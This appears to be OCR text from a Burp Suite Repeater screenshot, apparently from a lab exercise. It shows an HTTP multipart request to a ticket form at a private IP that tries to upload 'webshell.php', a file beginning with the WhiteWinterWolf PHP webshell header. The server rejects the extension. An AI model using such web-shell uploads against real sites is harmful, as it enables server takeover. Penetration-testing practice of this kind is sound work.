 Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.169.187 HTTP/1
Request
Pretty Raw Hex \n
1 POST /Ticket.php HTTP/1.1
2 Host: 192.168.169.187
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------397220961573772463614476447
8 Content-Length: 7916
9 Origin: http://192.168.169.187
10 Connection: close
11 Referer: http://192.168.169.187/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------397220961573772463614476447
15 Content-Disposition: form-data; name="your-name"
16
17 bi
18 -----------------------------397220961573772463614476447
19 Content-Disposition: form-data; name="your-email"
20
21 bi@bi.com
22 -----------------------------397220961573772463614476447
23 Content-Disposition: form-data; name="ticket-type"
24
25 standard-access
26 -----------------------------397220961573772463614476447
27 Content-Disposition: form-data; name="the_file"; filename="
webshell.php"
28 Content-Type: application/x-php
29
30 #<?php
31 /**************************************************************
*****************
32 * Copyright 2017 WhiteWinterWolf
33 * https://www.whitewinterwolf.com/tags/php-webshell/
34 *
35 * This file is part of wwolf-php-webshell.
36 *
37 * wwwolf-php-webshell is free software: you can redistribute
it and/or modify
38 * it under the terms of the GNU General Public License as
published by
39 * the Free Software Foundation, either version 3 of the
License, or
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jun 2024 21:00:00 GMT
3 Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
4 X-Powered-By: PHP/8.0.7
5 Content-Length: 123
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <script type="text/javascript">
alert("This file extension is not allowed !!");
window.location.href = "index.html";
</script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 6
Inspector
Notes
Done 340 bytes | 98 millis
Event log (2) All issues Memory: 106.7MB